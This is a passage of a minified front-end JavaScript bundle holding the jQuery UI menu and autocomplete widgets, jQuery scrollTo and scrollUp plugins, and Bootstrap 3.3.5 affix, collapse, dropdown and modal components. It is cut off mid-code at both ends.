ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=q(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var e,i,n,o=!0;switch(t.keyCode){case q.ui.keyCode.PAGE_UP:this.previousPage(t);break;case q.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case q.ui.keyCode.HOME:this._move("first","first",t);break;case q.ui.keyCode.END:this._move("last","last",t);break;case q.ui.keyCode.UP:this.previous(t);break;case q.ui.keyCode.DOWN:this.next(t);break;case q.ui.keyCode.LEFT:this.collapse(t);break;case q.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case q.ui.keyCode.ENTER:case q.ui.keyCode.SPACE:this._activate(t);break;case q.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,e=this.previousFilter||"",i=String.fromCharCode(t.keyCode),n=!1,clearTimeout(this.filterTimer),i===e?n=!0:i=e+i,e=this._filterMenuItems(i),(e=n&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e=this,n=this.options.icons.submenu,t=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),t.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=q(this),e=t.parent(),i=q("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),(t=t.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=q(this);e._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),t.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!q.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,n;this._hasScroll()&&(i=parseFloat(q.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(q.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):n<e+t&&this.activeMenu.scrollTop(i+e-n+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=q.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:q(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!q(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(t){var e,i,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(e=q(this)).offset().top-i-n<0}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var e,i,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=q(this)).offset().top-i+n}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||q(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(q.trim(q(this).text()))})}}),q.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this.element.prop("isContentEditable"),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))n=o=i=!0;else{n=o=i=!1;var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:n=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!n){var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){return o?(o=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=q("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];q(t.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(t){t.target===e.element[0]||t.target===i||q.contains(i,t.target)||e.close()})})},menufocus:function(t,e){var i;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){q(t.target).trigger(t.originalEvent)})):(i=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value),void((i=e.item.attr("aria-label")||i.value)&&q.trim(i).length&&(this.liveRegion.children().hide(),q("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=q("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return(t=t&&(t.jquery||t.nodeType?q(t):this.document.find(t).eq(0)))&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,n,o=this;q.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(q.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=q.ajax({url:n,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||e||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return q.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:q.map(t,function(t){return"string"==typeof t?{label:t,value:t}:q.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(q.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;q.each(t,function(t,e){n._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return q("<li>").text(e.label).appendTo(t)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),q.extend(q.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(q.ui.autocomplete.escapeRegex(e),"i");return q.grep(t,function(t){return i.test(t.label||t.value||t)})}}),q.widget("ui.autocomplete",q.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),q("<div>").text(e).appendTo(this.liveRegion))}}),q.ui.autocomplete}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(o){"use strict";function s(t){return!t.nodeName||-1!==o.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function e(t){return o.isFunction(t)||o.isPlainObject(t)?t:{top:t,left:t}}var v=o.scrollTo=function(t,e,i){return o(window).scrollTo(t,e,i)};return v.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(t,i,m){"object"==typeof i&&(m=i,i=0),"function"==typeof m&&(m={onAfter:m}),"max"===t&&(t=9e9),m=o.extend({},v.defaults,m),i=i||m.duration;var g=m.queue&&1<m.axis.length;return g&&(i/=2),m.offset=e(m.offset),m.over=e(m.over),this.each(function(){function a(t){var e=o.extend({},m,{queue:!0,duration:i,complete:t&&function(){t.call(d,u,m)}});h.animate(p,e)}if(null!==t){var l,c=s(this),d=c?this.contentWindow||window:this,h=o(d),u=t,p={};switch(typeof u){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(u)){u=e(u);break}u=c?o(u):o(u,d);case"object":if(0===u.length)return;(u.is||u.style)&&(l=(u=o(u)).offset())}var f=o.isFunction(m.offset)&&m.offset(d,u)||m.offset;o.each(m.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,s=h[o](),r=v.max(d,e);l?(p[o]=l[n]+(c?0:s-h.offset()[n]),m.margin&&(p[o]-=parseInt(u.css("margin"+i),10)||0,p[o]-=parseInt(u.css("border"+i+"Width"),10)||0),p[o]+=f[n]||0,m.over[n]&&(p[o]+=u["x"===e?"width":"height"]()*m.over[n])):(n=u[n],p[o]=n.slice&&"%"===n.slice(-1)?parseFloat(n)/100*r:n),m.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],r)),!t&&1<m.axis.length&&(s===p[o]?p={}:g&&(a(m.onAfterFirst),p={}))}),a(m.onAfter)}})},v.max=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i;if(!s(t))return t[n]-o(t)[i.toLowerCase()]();e="client"+i,i=t.ownerDocument||t.document,t=i.documentElement,i=i.body;return Math.max(t[n],i[n])-Math.min(t[e],i[e])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(t){return o(t.elem)[t.prop]()},set:function(t){var e=this.get(t);if(t.options.interrupt&&t._last&&t._last!==e)return o(t.elem).stop();var i=Math.round(t.now);e!==i&&(o(t.elem)[t.prop](i),t._last=this.get(t))}},v}),function(c,d,h){"use strict";c.fn.scrollUp=function(t){c.data(h.body,"scrollUp")||(c.data(h.body,"scrollUp",!0),c.fn.scrollUp.init(t))},c.fn.scrollUp.init=function(t){var e,i,n,o,s,r=c.fn.scrollUp.settings=c.extend({},c.fn.scrollUp.defaults,t),a=!1,l=r.scrollTrigger?c(r.scrollTrigger):c("<a/>",{id:r.scrollName,href:"#top"});switch(r.scrollTitle&&l.attr("title",r.scrollTitle),l.appendTo("body"),r.scrollImg||r.scrollTrigger||l.html(r.scrollText),l.css({display:"none",position:"fixed",zIndex:r.zIndex}),r.activeOverlay&&c("<div/>",{id:r.scrollName+"-active"}).css({position:"absolute",top:r.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+r.activeOverlay,zIndex:r.zIndex}).appendTo("body"),r.animation){case"fade":e="fadeIn",i="fadeOut",n=r.animationSpeed;break;case"slide":e="slideDown",i="slideUp",n=r.animationSpeed;break;default:e="show",i="hide",n=0}o="top"===r.scrollFrom?r.scrollDistance:c(h).height()-c(d).height()-r.scrollDistance,c(d).scroll(function(){c(d).scrollTop()>o?a||(l[e](n),a=!0):a&&(l[i](n),a=!1)}),r.scrollTarget?"number"==typeof r.scrollTarget?s=r.scrollTarget:"string"==typeof r.scrollTarget&&(s=Math.floor(c(r.scrollTarget).offset().top)):s=0,l.click(function(t){t.preventDefault(),c("html, body").animate({scrollTop:s},r.scrollSpeed,r.easingType)})},c.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},c.fn.scrollUp.destroy=function(t){c.removeData(h.body,"scrollUp"),c("#"+c.fn.scrollUp.settings.scrollName).remove(),c("#"+c.fn.scrollUp.settings.scrollName+"-active").remove(),7<=c.fn.jquery.split(".")[1]?c(d).off("scroll",t):c(d).unbind("scroll",t)},c.scrollUp=c.fn.scrollUp}(jQuery,window,document),function(r){"use strict";function i(n){return this.each(function(){var t=r(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new a(this,i)),"string"==typeof n&&e[n]()})}var a=function(t,e){this.options=r.extend({},a.DEFAULTS,e),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};a.VERSION="3.3.5",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-n)&&"bottom";var a=null==this.affixed,s=a?o:s.top;return null!=i&&o<=i?"top":null!=n&&t-n<=s+(a?r:e)&&"bottom"},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(r(document).height(),r(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var s=this.getState(o,t,i,n);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");e="affix"+(s?"-"+s:""),i=r.Event(e+".bs.affix");if(this.$element.trigger(i),i.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-n})}};var t=r.fn.affix;r.fn.affix=i,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=t,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var t=r(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(o){"use strict";function i(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return o(e)}function s(n){return this.each(function(){var t=o(this),e=t.data("bs.collapse"),i=o.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof n&&e[n]()})}var r=function(t,e){this.$element=o(t),this.options=o.extend({},r.DEFAULTS,e),this.$trigger=o('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};r.VERSION="3.3.5",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&((n=t.data("bs.collapse"))&&n.transitioning))){var e=o.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(s.call(t,"hide"),n||t.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!o.support.transition)return n.call(this);t=o.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",o.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[i](this.$element[0][t])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=o.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return o.support.transition?void this.$element[e](0).one("bsTransitionEnd",o.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION):t.call(this)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return o(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(o.proxy(function(t,e){e=o(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=o.fn.collapse;o.fn.collapse=s,o.fn.collapse.Constructor=r,o.fn.collapse.noConflict=function(){return o.fn.collapse=t,this},o(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=o(this);e.attr("data-target")||t.preventDefault();t=i(e),e=t.data("bs.collapse")?"toggle":e.data();s.call(t,e)})}(jQuery),function(o){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));e=e&&o(e);return e&&e.length?e:t.parent()}function r(n){n&&3===n.which||(o(".dropdown-backdrop").remove(),o(a).each(function(){var t=o(this),e=s(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&o.contains(e[0],n.target)||(e.trigger(n=o.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i))))}))}function n(t){o(t).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]';n.VERSION="3.3.5",n.prototype.toggle=function(t){var e=o(this);if(!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&o(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(o(this)).on("click",r);n={relatedTarget:this};if(i.trigger(t=o.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",n)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(a).trigger("focus"),e.trigger("click");e=i.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(i=e.index(t.target),38==t.which&&0<i&&i--,40==t.which&&i<e.length-1&&i++,~i||(i=0),e.eq(i).trigger("focus"))}}};var t=o.fn.dropdown;o.fn.dropdown=function(i){return this.each(function(){var t=o(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},o.fn.dropdown.Constructor=n,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=t,this},o(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,n.prototype.toggle).on("keydown.bs.dropdown.data-api",a,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(s){"use strict";function o(n,o){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.5",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),t&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on(